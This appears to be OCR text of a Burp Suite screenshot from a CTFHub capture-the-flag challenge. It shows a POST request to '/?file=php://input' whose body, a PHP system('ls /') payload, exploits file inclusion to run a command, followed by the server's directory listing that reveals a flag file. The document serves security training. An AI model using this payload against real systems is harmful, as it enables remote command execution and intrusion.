 Request
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host:
challenge-23c8570594ab9345.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 22
2
3 <?php system('ls /')?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Thu, 24 Aug 2023 02:58:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 169
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 bin
14 boot
15 dev
16 etc
17 flag
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv